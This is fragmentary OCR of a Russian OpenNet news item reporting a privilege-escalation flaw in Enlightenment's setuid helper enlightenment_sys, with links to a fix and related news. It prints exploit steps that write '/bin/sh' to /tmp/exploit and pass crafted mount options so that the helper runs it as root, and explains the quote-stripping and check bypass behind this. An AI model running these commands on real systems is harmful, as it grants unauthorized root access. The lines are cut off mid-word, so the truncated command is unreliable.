
   echo "/bin/sh" > /tmp/exploit

   chmod a+x /tmp/exploit

   enlightenment_sys /bin/mount -o noexec,nosuid,utf8,nodev,iocharset=utf8,utf8=0,utf8=1,uid=$(id -u), 
из-за вырезания двойных кавычек, вместо указанной 
system() будет передана строка без двойных кавычек '
/bi
исполнению команды '
/tmp/exploit /tmp///net
' вместо обрабо
подобраны для обхода проверки аргументов команды mou
начинаться на /dev/ и указывать на существующий файл,
требуемого размера пути).
Дополнение:
Опубликован
корректирующий выпуск enl
Главная ссылка к новости (
https://twitter.com/maherazz2/..
OpenNews: Выпуск пользовательского окружения Enlight
OpenNews: Рабочий стол Budgie переходит с GTK на биб
OpenNews: Новая версия EFL 1.20 (Enlightenment Foundati
OpenNews: Уязвимости в драйвере NTFS-3G, позволяющи
OpenNews: Уязвимость в firejail, позволяющая получить 
Лицензия:
CC BY 3.0
Короткая ссылка: https://opennet.ru/57791-enlightenment